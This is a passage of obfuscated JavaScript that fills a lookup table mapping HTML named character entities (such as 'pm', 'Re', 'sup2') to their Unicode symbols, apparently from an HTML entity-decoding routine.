6)]='⨥',_0x5901e5[_0x5422eb(0x1fd)]='⩲',_0x5901e5[_0x5422eb(0xc51)]='±',_0x5901e5[_0x5422eb(0x1040)]='±',_0x5901e5[_0x5422eb(0x93b)]='⨦',_0x5901e5[_0x5422eb(0x8a3)]='⨧',_0x5901e5['pm']='±',_0x5901e5[_0x5422eb(0x456)+_0x5422eb(0xec4)]='ℌ',_0x5901e5[_0x5422eb(0xc4a)]='⨕',_0x5901e5[_0x5422eb(0x891)]='ℙ',_0x5901e5[_0x5422eb(0x1158)]='𝕡',_0x5901e5[_0x5422eb(0x64e)]='£',_0x5901e5['Pr']='⪻',_0x5901e5['pr']='≺',_0x5901e5[_0x5422eb(0x822)]='⪷',_0x5901e5[_0x5422eb(0x155f)]='≼',_0x5901e5[_0x5422eb(0xb35)]='⪳',_0x5901e5[_0x5422eb(0x13ee)]='⪯',_0x5901e5[_0x5422eb(0xadb)]='≺',_0x5901e5[_0x5422eb(0x789)]='⪷',_0x5901e5[_0x5422eb(0x660)+'q']='≼',_0x5901e5[_0x5422eb(0x11eb)]='≺',_0x5901e5[_0x5422eb(0x1304)+_0x5422eb(0x1613)]='⪯',_0x5901e5[_0x5422eb(0xca4)+_0x5422eb(0x984)]='≼',_0x5901e5[_0x5422eb(0x1195)+_0x5422eb(0xe20)]='≾',_0x5901e5[_0x5422eb(0x149d)]='⪯',_0x5901e5[_0x5422eb(0x7e4)+'x']='⪹',_0x5901e5[_0x5422eb(0xe49)]='⪵',_0x5901e5[_0x5422eb(0xdbd)]='⋨',_0x5901e5[_0x5422eb(0x1237)]='≾',_0x5901e5[_0x5422eb(0x4a7)]='″',_0x5901e5[_0x5422eb(0xbbe)]='′',_0x5901e5[_0x5422eb(0xfcd)]='ℙ',_0x5901e5[_0x5422eb(0x1028)]='⪹',_0x5901e5[_0x5422eb(0xe11)]='⪵',_0x5901e5[_0x5422eb(0x72f)]='⋨',_0x5901e5[_0x5422eb(0x15ad)]='∏',_0x5901e5[_0x5422eb(0xecf)]='∏',_0x5901e5[_0x5422eb(0x1a3)]='⌮',_0x5901e5[_0x5422eb(0x1fa)]='⌒',_0x5901e5[_0x5422eb(0xf05)]='⌓',_0x5901e5[_0x5422eb(0x1666)]='∝',_0x5901e5[_0x5422eb(0xb37)]='∷',_0x5901e5[_0x5422eb(0xb37)+'al']='∝',_0x5901e5[_0x5422eb(0xb20)]='∝',_0x5901e5[_0x5422eb(0xeeb)]='≾',_0x5901e5[_0x5422eb(0x12bf)]='⊰',_0x5901e5[_0x5422eb(0x7bc)]='𝒫',_0x5901e5[_0x5422eb(0x340)]='𝓅',_0x5901e5[_0x5422eb(0x15df)]='Ψ',_0x5901e5[_0x5422eb(0x1374)]='ψ',_0x5901e5[_0x5422eb(0x7bb)]='\u2008',_0x5901e5[_0x5422eb(0x945)]='𝔔',_0x5901e5[_0x5422eb(0x1566)]='𝔮',_0x5901e5[_0x5422eb(0x940)]='⨌',_0x5901e5[_0x5422eb(0x1224)]='ℚ',_0x5901e5[_0x5422eb(0x22d)]='𝕢',_0x5901e5[_0x5422eb(0x2ee)]='⁗',_0x5901e5[_0x5422eb(0xe06)]='𝒬',_0x5901e5[_0x5422eb(0x91c)]='𝓆',_0x5901e5[_0x5422eb(0x8c5)+'s']='ℍ',_0x5901e5[_0x5422eb(0x10f3)]='⨖',_0x5901e5[_0x5422eb(0x15a1)]='?',_0x5901e5[_0x5422eb(0x1686)]='≟',_0x5901e5[_0x5422eb(0x27c)]='\x22',_0x5901e5[_0x5422eb(0xaea)]='\x22',_0x5901e5[_0x5422eb(0x98d)]='⇛',_0x5901e5[_0x5422eb(0x8cd)]='∽̱',_0x5901e5[_0x5422eb(0x149a)]='Ŕ',_0x5901e5[_0x5422eb(0x280)]='ŕ',_0x5901e5[_0x5422eb(0x9aa)]='√',_0x5901e5[_0x5422eb(0x3b6)]='⦳',_0x5901e5[_0x5422eb(0xc49)]='⟫',_0x5901e5[_0x5422eb(0xc0c)]='⟩',_0x5901e5[_0x5422eb(0x11ec)]='⦒',_0x5901e5[_0x5422eb(0xc8b)]='⦥',_0x5901e5[_0x5422eb(0x430)]='⟩',_0x5901e5[_0x5422eb(0xc59)]='»',_0x5901e5[_0x5422eb(0xb09)]='↠',_0x5901e5[_0x5422eb(0xef5)]='⇒',_0x5901e5[_0x5422eb(0xf2d)]='→',_0x5901e5[_0x5422eb(0x12a3)]='⥵',_0x5901e5[_0x5422eb(0x788)]='⇥',_0x5901e5[_0x5422eb(0x42d)]='⤠',_0x5901e5[_0x5422eb(0x2e2)]='⤳',_0x5901e5[_0x5422eb(0xc71)]='⤞',_0x5901e5[_0x5422eb(0x125c)]='↪',_0x5901e5[_0x5422eb(0x8e0)]='↬',_0x5901e5[_0x5422eb(0x1466)]='⥅',_0x5901e5[_0x5422eb(0x289)]='⥴',_0x5901e5[_0x5422eb(0xea9)]='⤖',_0x5901e5[_0x5422eb(0xdbe)]='↣',_0x5901e5[_0x5422eb(0x155d)]='↝',_0x5901e5[_0x5422eb(0x145f)]='⤜',_0x5901e5[_0x5422eb(0x13f3)]='⤚',_0x5901e5[_0x5422eb(0x1687)]='∶',_0x5901e5[_0x5422eb(0xc11)]='ℚ',_0x5901e5[_0x5422eb(0x313)]='⤐',_0x5901e5[_0x5422eb(0xd55)]='⤏',_0x5901e5[_0x5422eb(0x3a5)]='⤍',_0x5901e5[_0x5422eb(0x14d1)]='❳',_0x5901e5[_0x5422eb(0x1142)]='}',_0x5901e5[_0x5422eb(0x244)]=']',_0x5901e5[_0x5422eb(0x11c2)]='⦌',_0x5901e5[_0x5422eb(0x1503)]='⦎',_0x5901e5[_0x5422eb(0xda6)]='⦐',_0x5901e5[_0x5422eb(0xe72)]='Ř',_0x5901e5[_0x5422eb(0x802)]='ř',_0x5901e5[_0x5422eb(0x157a)]='Ŗ',_0x5901e5[_0x5422eb(0xcd4)]='ŗ',_0x5901e5[_0x5422eb(0x1302)]='⌉',_0x5901e5[_0x5422eb(0xa00)]='}',_0x5901e5[_0x5422eb(0xd6c)]='Р',_0x5901e5[_0x5422eb(0x1038)]='р',_0x5901e5[_0x5422eb(0x395)]='⤷',_0x5901e5[_0x5422eb(0x955)]='⥩',_0x5901e5[_0x5422eb(0xa4e)]='”',_0x5901e5[_0x5422eb(0xf41)]='”',_0x5901e5[_0x5422eb(0xeab)]='↳',_0x5901e5['Re']='ℜ',_0x5901e5[_0x5422eb(0x686)]='ℜ',_0x5901e5[_0x5422eb(0x9b0)]='ℛ',_0x5901e5[_0x5422eb(0x1468)]='ℜ',_0x5901e5[_0x5422eb(0x1144)]='ℝ',_0x5901e5[_0x5422eb(0x170f)]='▭',_0x5901e5[_0x5422eb(0x4d4)]='®',_0x5901e5[_0x5422eb(0x486)]='®',_0x5901e5[_0x5422eb(0x13c0)+_0x5422eb(0x1df)]='∋',_0x5901e5[_0x5422eb(0x126f)+_0x5422eb(0x8e8)]='⇋',_0x5901e5[_0x5422eb(0x480)+_0x5422eb(0x9c3)]='⥯',_0x5901e5[_0x5422eb(0x740)]='⥽',_0x5901e5[_0x5422eb(0x1699)]='⌋',_0x5901e5[_0x5422eb(0xe62)]='ℜ',_0x5901e5[_0x5422eb(0x7c5)]='𝔯',_0x5901e5[_0x5422eb(0x12dc)]='⥤',_0x5901e5[_0x5422eb(0x771)]='⇁',_0x5901e5[_0x5422eb(0x102e)]='⇀',_0x5901e5[_0x5422eb(0xf55)]='⥬',_0x5901e5[_0x5422eb(0x14fc)]='Ρ',_0x5901e5[_0x5422eb(0x770)]='ρ',_0x5901e5[_0x5422eb(0x15db)]='ϱ',_0x5901e5[_0x5422eb(0x14de)+_0x5422eb(0x1633)]='⟩',_0x5901e5[_0x5422eb(0x10ea)]='→',_0x5901e5[_0x5422eb(0x103a)]='⇒',_0x5901e5[_0x5422eb(0x290)]='→',_0x5901e5[_0x5422eb(0x10ea)+_0x5422eb(0x1236)]='⇥',_0x5901e5[_0x5422eb(0x10ea)+_0x5422eb(0xb40)]='⇄',_0x5901e5[_0x5422eb(0x290)+_0x5422eb(0x10c1)]='↣',_0x5901e5[_0x5422eb(0x926)+'ng']='⌉',_0x5901e5[_0x5422eb(0x80e)+_0x5422eb(0x6af)]='⟧',_0x5901e5[_0x5422eb(0x1b0)+_0x5422eb(0x12f6)]='⥝',_0x5901e5[_0x5422eb(0x1b1)+_0x5422eb(0x147f)]='⇂',_0x5901e5[_0x5422eb(0x1b1)+_0x5422eb(0x4d2)]='⥕',_0x5901e5[_0x5422eb(0x15f7)]='⌋',_0x5901e5[_0x5422eb(0x130d)+_0x5422eb(0x553)]='⇁',_0x5901e5[_0x5422eb(0x130d)+_0x5422eb(0xbb3)]='⇀',_0x5901e5[_0x5422eb(0xe90)+_0x5422eb(0x171c)]='⇄',_0x5901e5[_0x5422eb(0x9f5)+_0x5422eb(0xd98)]='⇌',_0x5901e5[_0x5422eb(0x15b7)+_0x5422eb(0x12f9)]='⇉',_0x5901e5[_0x5422eb(0x1e7)+_0x5422eb(0xfbf)]='↝',_0x5901e5[_0x5422eb(0xe97)]='⊢',_0x5901e5[_0x5422eb(0xae1)+_0x5422eb(0x372)]='↦',_0x5901e5[_0x5422eb(0x475)+_0x5422eb(0x14bc)]='⥛',_0x5901e5[_0x5422eb(0x70f)+_0x5422eb(0x1a8)]='⋌',_0x5901e5[_0x5422eb(0x44f)+_0x5422eb(0x718)]='⊳',_0x5901e5[_0x5422eb(0x44f)+_0x5422eb(0x10b2)]='⧐',_0x5901e5[_0x5422eb(0x44f)+_0x5422eb(0x4f7)]='⊵',_0x5901e5[_0x5422eb(0x719)+_0x5422eb(0x914)]='⥏',_0x5901e5[_0x5422eb(0xcf8)+_0x5422eb(0x830)]='⥜',_0x5901e5[_0x5422eb(0x1565)+_0x5422eb(0x679)]='↾',_0x5901e5[_0x5422eb(0x1565)+_0x5422eb(0xb8a)]='⥔',_0x5901e5[_0x5422eb(0x116d)+'r']='⇀',_0x5901e5[_0x5422eb(0x116d)+_0x5422eb(0x5c2)]='⥓',_0x5901e5[_0x5422eb(0xb57)]='˚',_0x5901e5[_0x5422eb(0x154c)+'eq']='≓',_0x5901e5[_0x5422eb(0x90c)]='⇄',_0x5901e5[_0x5422eb(0xb4d)]='⇌',_0x5901e5[_0x5422eb(0xe8b)]='‏',_0x5901e5[_0x5422eb(0x1ea)]='⎱',_0x5901e5[_0x5422eb(0x14e1)]='⎱',_0x5901e5[_0x5422eb(0x1508)]='⫮',_0x5901e5[_0x5422eb(0x6c5)]='⟭',_0x5901e5[_0x5422eb(0x10fd)]='⇾',_0x5901e5[_0x5422eb(0x1517)]='⟧',_0x5901e5[_0x5422eb(0x6ac)]='⦆',_0x5901e5[_0x5422eb(0x16e6)]='ℝ',_0x5901e5[_0x5422eb(0xcaa)]='𝕣',_0x5901e5[_0x5422eb(0xb8d)]='⨮',_0x5901e5[_0x5422eb(0x780)]='⨵',_0x5901e5[_0x5422eb(0x1108)+'es']='⥰',_0x5901e5[_0x5422eb(0xc40)]=')',_0x5901e5[_0x5422eb(0x14da)]='⦔',_0x5901e5[_0x5422eb(0x241)]='⨒',_0x5901e5[_0x5422eb(0x253)]='⇉',_0x5901e5[_0x5422eb(0x345)+'w']='⇛',_0x5901e5[_0x5422eb(0xbbb)]='›',_0x5901e5[_0x5422eb(0xfb4)]='ℛ',_0x5901e5[_0x5422eb(0x1657)]='𝓇',_0x5901e5[_0x5422eb(0xde0)]='↱',_0x5901e5[_0x5422eb(0xb99)]='↱',_0x5901e5[_0x5422eb(0xa55)]=']',_0x5901e5[_0x5422eb(0x51e)]='’',_0x5901e5[_0x5422eb(0x112e)]='’',_0x5901e5[_0x5422eb(0xe95)]='⋌',_0x5901e5[_0x5422eb(0x45c)]='⋊',_0x5901e5[_0x5422eb(0x13a4)]='▹',_0x5901e5[_0x5422eb(0x157f)]='⊵',_0x5901e5[_0x5422eb(0xc8e)]='▸',_0x5901e5[_0x5422eb(0x16f0)]='⧎',_0x5901e5[_0x5422eb(0x1272)+'d']='⧴',_0x5901e5[_0x5422eb(0x115b)]='⥨',_0x5901e5['rx']='℞',_0x5901e5[_0x5422eb(0x12c5)]='Ś',_0x5901e5[_0x5422eb(0xb14)]='ś',_0x5901e5[_0x5422eb(0xb9c)]='‚',_0x5901e5['Sc']='⪼',_0x5901e5['sc']='≻',_0x5901e5[_0x5422eb(0xe19)]='⪸',_0x5901e5[_0x5422eb(0x3d1)]='Š',_0x5901e5[_0x5422eb(0xef4)]='š',_0x5901e5[_0x5422eb(0xaef)]='≽',_0x5901e5[_0x5422eb(0x2a8)]='⪴',_0x5901e5[_0x5422eb(0xeca)]='⪰',_0x5901e5[_0x5422eb(0x839)]='Ş',_0x5901e5[_0x5422eb(0xb0a)]='ş',_0x5901e5[_0x5422eb(0xca7)]='Ŝ',_0x5901e5[_0x5422eb(0x68c)]='ŝ',_0x5901e5[_0x5422eb(0xb66)]='⪺',_0x5901e5[_0x5422eb(0x4c5)]='⪶',_0x5901e5[_0x5422eb(0x11b1)]='⋩',_0x5901e5[_0x5422eb(0x157b)]='⨓',_0x5901e5[_0x5422eb(0xea0)]='≿',_0x5901e5[_0x5422eb(0xc81)]='С',_0x5901e5[_0x5422eb(0x15c0)]='с',_0x5901e5[_0x5422eb(0x68e)]='⋅',_0x5901e5[_0x5422eb(0x747)]='⊡',_0x5901e5[_0x5422eb(0x1737)]='⩦',_0x5901e5[_0x5422eb(0xf19)]='⤥',_0x5901e5[_0x5422eb(0x40d)]='⇘',_0x5901e5[_0x5422eb(0x99f)]='↘',_0x5901e5[_0x5422eb(0x754)]='↘',_0x5901e5[_0x5422eb(0x397)]='§',_0x5901e5[_0x5422eb(0x937)]=';',_0x5901e5[_0x5422eb(0xc00)]='⤩',_0x5901e5[_0x5422eb(0x106d)]='∖',_0x5901e5[_0x5422eb(0x426)]='∖',_0x5901e5[_0x5422eb(0x1606)]='✶',_0x5901e5[_0x5422eb(0x15ec)]='𝔖',_0x5901e5[_0x5422eb(0xbad)]='𝔰',_0x5901e5[_0x5422eb(0x153b)]='⌢',_0x5901e5[_0x5422eb(0xce8)]='♯',_0x5901e5[_0x5422eb(0xd8e)]='Щ',_0x5901e5[_0x5422eb(0x969)]='щ',_0x5901e5[_0x5422eb(0x92c)]='Ш',_0x5901e5[_0x5422eb(0xaff)]='ш',_0x5901e5[_0x5422eb(0x14eb)+_0x5422eb(0x6fb)]='↓',_0x5901e5[_0x5422eb(0x1382)+_0x5422eb(0x6fb)]='←',_0x5901e5[_0x5422eb(0x23f)]='∣',_0x5901e5[_0x5422eb(0x603)+_0x5422eb(0xdda)]='∥',_0x5901e5[_0x5422eb(0x918)+_0x5422eb(0x16f6)]='→',_0x5901e5[_0x5422eb(0x12ed)+'ow']='↑',_0x5901e5[_0x5422eb(0x336)]='­',_0x5901e5[_0x5422eb(0x4d3)]='Σ',_0x5901e5[_0x5422eb(0xbc0)]='σ',_0x5901e5[_0x5422eb(0x16d2)]='ς',_0x5901e5[_0x5422eb(0x834)]='ς',_0x5901e5[_0x5422eb(0x536)]='∼',_0x5901e5[_0x5422eb(0x16b2)]='⩪',_0x5901e5[_0x5422eb(0x1702)]='≃',_0x5901e5[_0x5422eb(0xeb5)]='≃',_0x5901e5[_0x5422eb(0x163e)]='⪞',_0x5901e5[_0x5422eb(0x1551)]='⪠',_0x5901e5[_0x5422eb(0x1290)]='⪝',_0x5901e5[_0x5422eb(0x807)]='⪟',_0x5901e5[_0x5422eb(0xf6b)]='≆',_0x5901e5[_0x5422eb(0xcf6)]='⨤',_0x5901e5[_0x5422eb(0x6b9)]='⥲',_0x5901e5[_0x5422eb(0xdf2)]='←',_0x5901e5[_0x5422eb(0x1036)+'e']='∘',_0x5901e5[_0x5422eb(0x16a7)+_0x5422eb(0x1452)]='∖',_0x5901e5[_0x5422eb(0xcfb)]='⨳',_0x5901e5[_0x5422eb(0xf81)]='⧤',_0x5901e5[_0x5422eb(0xea2)]='∣',_0x5901e5[_0x5422eb(0x28b)]='⌣',_0x5901e5[_0x5422eb(0x11e2)]='⪪',_0x5901e5[_0x5422eb(0x376)]='⪬',_0x5901e5[_0x5422eb(0x478)]='⪬︀',_0x5901e5[_0x5422eb(0xfbb)]='Ь',_0x5901e5[_0x5422eb(0x3a3)]='ь',_0x5901e5[_0x5422eb(0x31d)]='/',_0x5901e5[_0x5422eb(0x786)]='⧄',_0x5901e5[_0x5422eb(0xa31)]='⌿',_0x5901e5[_0x5422eb(0x14b7)]='𝕊',_0x5901e5[_0x5422eb(0x6ad)]='𝕤',_0x5901e5[_0x5422eb(0x1260)]='♠',_0x5901e5[_0x5422eb(0xfa9)]='♠',_0x5901e5[_0x5422eb(0x3be)]='∥',_0x5901e5[_0x5422eb(0xbac)]='⊓',_0x5901e5[_0x5422eb(0x35e)]='⊓︀',_0x5901e5[_0x5422eb(0x373)]='⊔',_0x5901e5[_0x5422eb(0x968)]='⊔︀',_0x5901e5[_0x5422eb(0x78b)]='√',_0x5901e5[_0x5422eb(0x12c0)]='⊏',_0x5901e5[_0x5422eb(0xb11)]='⊑',_0x5901e5[_0x5422eb(0x126b)]='⊏',_0x5901e5[_0x5422eb(0x16fd)]='⊑',_0x5901e5[_0x5422eb(0xf79)]='⊐',_0x5901e5[_0x5422eb(0x482)]='⊒',_0x5901e5[_0x5422eb(0x1538)]='⊐',_0x5901e5[_0x5422eb(0x16cf)]='⊒',_0x5901e5[_0x5422eb(0x1389)]='□',_0x5901e5[_0x5422eb(0x106f)]='□',_0x5901e5[_0x5422eb(0xe5b)]='□',_0x5901e5[_0x5422eb(0xa75)+_0x5422eb(0x101f)]='⊓',_0x5901e5[_0x5422eb(0x9b1)+'et']='⊏',_0x5901e5[_0x5422eb(0x9b1)+_0x5422eb(0x10aa)]='⊑',_0x5901e5[_0x5422eb(0xd72)+_0x5422eb(0x12b4)]='⊐',_0x5901e5[_0x5422eb(0xd72)+_0x5422eb(0x14f8)]='⊒',_0x5901e5[_0x5422eb(0x1da)+'n']='⊔',_0x5901e5[_0x5422eb(0xd99)]='▪',_0x5901e5[_0x5422eb(0x9a7)]='▪',_0x5901e5[_0x5422eb(0x7d2)]='→',_0x5901e5[_0x5422eb(0xd7c)]='𝒮',_0x5901e5[_0x5422eb(0xf4f)]='𝓈',_0x5901e5[_0x5422eb(0x691)]='∖',_0x5901e5[_0x5422eb(0x1a4)]='⌣',_0x5901e5[_0x5422eb(0x76a)]='⋆',_0x5901e5[_0x5422eb(0x7d0)]='⋆',_0x5901e5[_0x5422eb(0xbd0)]='☆',_0x5901e5[_0x5422eb(0x5c9)]='★',_0x5901e5[_0x5422eb(0xc61)+_0x5422eb(0xdad)]='ϵ',_0x5901e5[_0x5422eb(0xd86)+'i']='ϕ',_0x5901e5[_0x5422eb(0x14ab)]='¯',_0x5901e5[_0x5422eb(0xee8)]='⋐',_0x5901e5[_0x5422eb(0x7f7)]='⊂',_0x5901e5[_0x5422eb(0x4d8)]='⪽',_0x5901e5[_0x5422eb(0x6f4)]='⫅',_0x5901e5[_0x5422eb(0xa7c)]='⊆',_0x5901e5[_0x5422eb(0x1323)]='⫃',_0x5901e5[_0x5422eb(0xe50)]='⫁',_0x5901e5[_0x5422eb(0x776)]='⫋',_0x5901e5[_0x5422eb(0x134a)]='⊊',_0x5901e5[_0x5422eb(0x756)]='⪿',_0x5901e5[_0x5422eb(0x92d)]='⥹',_0x5901e5[_0x5422eb(0xed9)]='⋐',_0x5901e5[_0x5422eb(0x1022)]='⊂',_0x5901e5[_0x5422eb(0x14ce)]='⊆',_0x5901e5[_0x5422eb(0x16cb)]='⫅',_0x5901e5[_0x5422eb(0x111d)+'l']='⊆',_0x5901e5[_0x5422eb(0x506)]='⊊',_0x5901e5[_0x5422eb(0x2e3)]='⫋',_0x5901e5[_0x5422eb(0x11aa)]='⫇',_0x5901e5[_0x5422eb(0x8af)]='⫕',_0x5901e5[_0x5422eb(0x2fe)]='⫓',_0x5901e5[_0x5422eb(0xc19)]='≻',_0x5901e5[_0x5422eb(0xb8e)]='⪸',_0x5901e5[_0x5422eb(0x23b)+'q']='≽',_0x5901e5[_0x5422eb(0x460)]='≻',_0x5901e5[_0x5422eb(0x1535)+_0x5422eb(0x1613)]='⪰',_0x5901e5[_0x5422eb(0x557)+_0x5422eb(0x984)]='≽',_0x5901e5[_0x5422eb(0xddd)+_0x5422eb(0xe20)]='≿',_0x5901e5[_0x5422eb(0x11fe)]='⪰',_0x5901e5[_0x5422eb(0x613)+'x']='⪺',_0x5901e5[_0x5422eb(0x1598)]='⪶',_0x5901e5[_0x5422eb(0x13f7)]='⋩',_0x5901e5[_0x5422eb(0x573)]='≿',_0x5901e5[_0x5422eb(0x949)]='∋',_0x5901e5[_0x5422eb(0x114d)]='∑',_0x5901e5[_0x5422eb(0x1309)]='∑',_0x5901e5[_0x5422eb(0x1458)]='♪',_0x5901e5[_0x5422eb(0x820)]='⋑',_0x5901e5[_0x5422eb(0x6ca)]='⊃',_0x5901e5[_0x5422eb(0x16f3)]='¹',_0x5901e5[_0x5422eb(0x492)]='²',_0x5901e5[_0x5422eb(0x146d)]='³',_0x5901e5[_0x5422eb(0x117d)]='⪾',_0x5901e5[_0x5422eb(0x165c)]='⫘',_0x5901e5[_0x5422eb(0x293)]='⫆',_0x5901e5[_0x5422eb(0x1027)]='⊇',_0x5901e5[_0x5422eb(0x13e1)]='⫄',_0x5901e5[_0x5422eb(0xef0)]='⊃',_0x5901e5[_0x5422eb(0x12e9)+_0x5422eb(0x1613)]='⊇',_0x5901e5[_0x5422eb(0x29c)]='⟉',_0x5901e5[_0x5422eb(0x1039)]='⫗',_0x5901e5[_0x5422eb(0xe10)]='⥻',_0x5901e5[_0x5422eb(0x702)]='⫂',_0x5901e5[_0x5422eb(0x7d5)]='⫌',_0x5901e5[_0x5422eb(0xf84)]='⊋',_0x5901e5[_0x5422eb(0x602)]='⫀',_0x5901e5[_0x5422eb(0xb22)]='⋑',_0x5901e5[_0x5422eb(0x858)]='⊃',_0x5901e5[_0x5422eb(0xac1)]='⊇',_0x5901e5[_0x5422eb(0xabc)]='⫆',_0x5901e5[_0x5422eb(0x14f9)]='⊋',_0x5901e5[_0x5422eb(0x1018)]='⫌',_0x5901e5[_0x5422eb(0xdb9)]='⫈',_0x5901e5[_0x5422eb(0xe77)]='⫔',_0x5901e5[_0x5422eb(0x1661)]='⫖',_0x5901e5[_0x5422eb(0x432)]='⤦',_0x5901e5[_0x5422eb(0x2e6)]='⇙',_0x5901e5[_0x5422eb(0x516)]='↙',_0x5901e5[_0x5422eb(0x1232)]='↙',_0x5901e5[_0x5422eb(0x10ba)]='⤪',_0x5901e5[_0x5422eb(0x103f)]='ß',_0x5901e5[_0x5422eb(0x1226)]='\x09',_0x5901e5[_0x5422eb(0xf27)]='⌖',_0x5901e5[_0x5422eb(0x646)]='Τ',_0x5901e5[_0x5422eb(0x160f)]='τ',_0x5901e5[_0x5422eb(0x596)]='⎴',_0x5901e5[_0x5422eb(0x1186)]='Ť',_0x5901e5[_0x5422eb(0xa04)]='ť',_0x5901e5[_0x5422eb(0x1504)]='Ţ',_0x5901e5[_0x5422eb(0x11cf)]='ţ',_0x5901e5[_0x5422eb(0x842)]='Т',_0x5901e5[_0x5422eb(0x1484)]='т',_0x5901e5[_0x5422eb(0x12e4)]='⃛',_0x5901e5[_0x5422eb(0x1322)]='⌕',_0x5901e5[_0x5422eb(0xc3b)]='𝔗',_0x5901e5[_0x5422eb(0x1419)]='𝔱',_0x5901e5[_0x5422eb(0x1048)]='∴',_0x5901e5[_0x5422eb(0x10c6)]='∴',_0x5901e5[_0x5422eb(0x11b3)]='∴',_0x5901e5[_0x5422eb(0x166e)]='Θ',_0x5901e5[_0x5422eb(0x12e0)]='θ',_0x5901e5[_0x5422eb(0xb6c)]='ϑ',_0x5901e5[_0x5422eb(0x7ff)]='ϑ',_0x5901e5[_0x5422eb(0xf21)+'x']='≈',_0x5901e5[_0x5422eb(0x87a)]='∼',_0x5901e5[_0x5422eb(0x197)]='\u205f\u200a',_0x5901e5[_0x5422eb(0xfe3)]='\u2009',_0x5901e5[_0x5422eb(0x1738)]='\u2009',_0x5901e5[_0x5422eb(0xc33)]='≈',_0x5901e5[_0x5422eb(0xe98)]='∼',_0x5901e5[_0x5422eb(0x1534)]='Þ',_0x5901e5[_0x5422eb(0x1488)]='þ',_0x5901e5[_0x5422eb(0xada)]='∼',_0x5901e5[_0x5422eb(0x1677)]='˜',_0x5901e5[_0x5422eb(0x11e4)]='≃',_0x5901e5[_0x5422eb(0x55d)+_0x5422eb(0xa20)]='≅',_0x5901e5[_0x5422eb(0x22f)]='≈',_0x5901e5[_0x5422eb(0x1a8)]='×',_0x5901e5[_0x5422eb(0x1670)]='⊠',_0x5901e5[_0x5422eb(0x15a6)]='⨱',_0x5901e5[_0x5422eb(0xe64)]='⨰',_0x5901e5[_0x5422eb(0xa85)]='∭',_0x5901e5[_0x5422eb(0x4c1)]='⤨',_0x5901e5[_0x5422eb(0xb90)]='⊤',_0x5901e5[_0x5422eb(0x1203)]='⌶',_0x5901e5[_0x5422eb(0x1fe)]='⫱',_0x5901e5[_0x5422eb(0x11e6)]='𝕋',_0x5901e5[_0x5422eb(0xfb8)]='𝕥',_0x5901e5[_0x5422eb(0x1667)]='⫚',_0x5901e5[_0x5422eb(0x457)]='⤩',_0x5901e5[_0x5422eb(0x11d4)]='‴',_0x5901e5[_0x5422eb(0x216)]='™',_0x5901e5[_0x5422eb(0x2eb)]='™',_0x5901e5[_0x5422eb(0x704)]='▵',_0x5901e5[_0x5422eb(0xc54)+'wn']='▿',_0x5901e5[_0x5422eb(0x623)+'ft']='◃',_0x5901e5[_0x5422eb(0x623)+_0x5422eb(0x12b6)]='⊴',_0x5901e5[_0x5422eb(0x117f)]='≜',_0x5901e5[_0x5422eb(0x4a2)+_0x5422eb(0x15ba)]='▹',_0x5901e5[_0x5422eb(0x4a2)+_0x5422eb(0xac4)]='⊵',_0x5901e5[_0x5422eb(0x6a1)]='◬',_0x5901e5[_0x5422eb(0xf0c)]='≜',_0x5901e5[_0x5422eb(0x73b)]='⨺',_0x5901e5[_0x5422eb(0x54d)]='⃛',_0x5901e5[_0x5422eb(0x762)]='⨹',_0x5901e5[_0x5422eb(0x1212)]='⧍',_0x5901e5[_0x5422eb(0xa0f)]='⨻',_0x5901e5[_0x5422eb(0x995)]='⏢',_0x5901e5[_0x5422eb(0x15c4)]='𝒯',_0x5901e5[_0x5422eb(0xa95)]='𝓉',_0x5901e5[_0x5422eb(0x10d4)]='Ц',_0x5901e5[_0x5422eb(0x9fd)]='ц',_0x5901e5[_0x5422eb(0xa58)]='Ћ',_0x5901e5[_0x5422eb(0x6b3)]='ћ',_0x5901e5[_0x5422eb(0x16b6)]='Ŧ',_0x5901e5[_0x5422eb(0xe3e)]='ŧ',_0x5901e5[_0x5422eb(0x1547)]='≬',_0x5901e5[_0x5422eb(0x11a1)+_0x5422eb(0x9d0)]='↞',_0x5901e5[_0x5422eb(0x13c9)+_0x5422eb(0xe41)]='↠',_0x5901e5[_0x5422eb(0x68f)]='Ú',_0x5901e5[_0x5422eb(0x154a)]='ú',_0x5901e5[_0x5422eb(0x11cc)]='↟',_0x5901e5[_0x5422eb(0x1269)]='⇑',_0x5901e5[_0x5422eb(0xf98)]='↑',_0x5901e5[_0x5422eb(0xbe4)]='⥉',_0x5901e5[_0x5422eb(0x1556)]='Ў',_0x5901e5[_0x5422eb(0x164a)]='ў',_0x5901e5[_0x5422eb(0x4e8)]='Ŭ',_0x5901e5[_0x5422eb(0x977)]='ŭ',_0x5901e5[_0x5422eb(0x8aa)]='Û',_0x5901e5[_0x5422eb(0x171d)]='û',_0x5901e5[_0x5422eb(0x793)]='У',_0x5901e5[_0x5422eb(0x287)]='у',_0x5901e5[_0x5422eb(0xd3e)]='⇅',_0x5901e5[_0x5422eb(0x121b)]='Ű',_0x5901e5[_0x5422eb(0xa24)]='ű',_0x5901e5[_0x5422eb(0x363)]='⥮',_0x5901e5[_0x5422eb(0xad7)]='⥾',_0x5901e5[_0x5422eb(0x5f0)]='𝔘',_0x5901e5[_0x5422eb(0x952)]='𝔲',_0x5901e5[_0x5422eb(0xc06)]='Ù',_0x5901e5[_0x5422eb(0x9fc)]='ù',_0x5901e5[_0x5422eb(0x76f)]='⥣',_0x5901e5[_0x5422eb(0x1603)]='↿',_0x5901e5[_0x5422eb(0x165b)]='↾',_0x5901e5[_0x5422eb(0x11e1)]='▀',_0x5901e5[_0x5422eb(0x471)]='⌜',_0x5901e5[_0x5422eb(0x6f6)]='⌜',_0x5901e5[_0x5422eb(0x152a)]='⌏',_0x5901e5[_0x5422eb(0x1350)]='◸',_0x5901e5[_0x5422eb(0x844)]='Ū',_0x5901e5[_0x5422eb(0xe08)]='ū',_0x5901e5[_0x5422eb(0xb7f)]='¨',_0x5901e5[_0x5422eb(0x731)]='_',_0x5901e5[_0x5422eb(0x14a7)]='⏟',_0x5901e5[_0x5422eb(0xd84)+'et']='⎵',_0x5901e5[_0x5422eb(0xaba)+_0x5422eb(0x1546)]='⏝',_0x5901e5[_0x5422eb(0xc60)]='⋃',_0x5901e5[_0x5422eb(0xdbc)]='⊎',_0x5901e5[_0x5422eb(0x84a)]='Ų',_0x5901e5[_0x5422eb(0xde6)]='ų',_0x5901e5[_0x5422eb(0x1328)]='𝕌',_0x5901e5[_0x5422eb(0x11a9)]='𝕦',_0x5901e5[_0x5422eb(0x156e)]='↑',_0x5901e5[_0x5422eb(0x233)]='⇑',_0x5901e5[_0x5422eb(0x741)]='↑',_0x5901e5[_0x5422eb(0x14cc)]='⤒',_0x5901e5[_0x5422eb(0xfc8)+_0